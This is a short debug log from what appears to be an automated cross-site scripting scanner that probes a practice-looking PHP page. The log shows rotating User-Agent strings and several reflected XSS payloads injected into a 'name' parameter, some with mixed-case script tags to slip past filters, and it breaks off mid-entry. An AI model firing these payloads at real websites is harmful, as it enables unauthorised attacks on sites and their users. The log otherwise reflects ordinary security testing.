 [2021-07-26 16:36:11.773797 DEBUG]: Scanning URL for XSS: http://hacking.com/xss
/example1.php?name=hackerINJECT
[2021-07-26 16:36:11.773936 DEBUG]: Please be patient...
[2021-07-26 16:36:11.877469 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0
 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2678.50 Sa
fari/537.36'}
[2021-07-26 16:36:11.881598 DEBUG]: testing -> http://hacking.com/xss/example1.p
hp?name=hacker<script>alert(123);</script>
[2021-07-26 16:36:12.884989 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0
 (X11; Ubuntu; Linux i686; rv:48.0) Gecko/20100101 Firefox/48.0'}
[2021-07-26 16:36:12.887637 DEBUG]: testing -> http://hacking.com/xss/example1.p
hp?name=hacker<ScRipT>alert("XSS");</ScRipT>
[2021-07-26 16:36:13.891437 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0
 (X11; Ubuntu; Linux i686; rv:51.0) Gecko/20100101 Firefox/51.0'}
[2021-07-26 16:36:13.894322 DEBUG]: testing -> http://hacking.com/xss/example1.p
hp?name=hacker<script>alert(123)</script>
[2021-07-26 16:36:14.896720 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0
 (Macintosh; Intel Mac OS X 10.8; rv:49.0) Gecko/20100101 Firefox/49.0'}
[2021-07-26 16:36:14.899267 DEBUG]: testing -> http://hacking.com/xss/example1.p
hp?name=hacker<script>alert("hellox worldss");</script>
[2021-07-26 16:36:15.903060 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0